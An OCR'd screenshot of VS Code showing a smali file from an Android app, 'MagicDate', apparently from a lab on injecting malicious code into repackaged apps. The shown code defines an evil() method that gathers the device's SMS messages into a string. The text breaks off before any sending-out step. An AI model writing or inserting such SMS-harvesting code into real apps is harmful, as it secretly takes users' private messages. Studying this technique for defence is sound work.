 File Edit Selection View Go Run Terminal Help MagicDate.smali - app-debug - Visual Studio Code
MagicDate.smali U
smali_classes3 > com > MagicDate > MagicDate.smali > ...
1 .class public Lcom/MagicDate/MagicDate;
2 .super Landroidx/appcompat/app/AppCompatActivity;
3 .source "MagicDate.java"
4
5
6 # direct methods
7 .method public constructor <init>()V
8 .locals 0
9
10 .line 29
11 invoke-direct {p0}, Landroidx/appcompat/app/AppCompatActivity;-><init>()V
12
13 return-void
14 .end method
15
16
17 # virtual methods
18 .method public evil()V
19 .locals 3
20
21 .line 42
22 const-string v0, "---------SMS---------\n"
23
24 .line 43
25 .local v0, "data":Ljava/lang/String;
26 new-instance v1, Ljava/lang/StringBuilder;
27
28 invoke-direct {v1}, Ljava/lang/StringBuilder;-><init>()V
29
30 invoke-virtual {v1, v0}, Ljava/lang/StringBuilder;->append(Ljava/lang/String;)Ljava/lang/StringBuilder;
31
32 invoke-virtual {p0}, Lcom/MagicDate/MagicDate;->getSMS()Ljava/lang/String;
33
34 move-result-object v2
35
36 invoke-virtual {v1, v2}, Ljava/lang/StringBuilder;->append(Ljava/lang/String;)Ljava/lang/StringBuilder;
37
38 invoke-virtual {v1}, Ljava/lang/StringBuilder;->toString()Ljava/lang/String;
39
40 move-result-object v0
1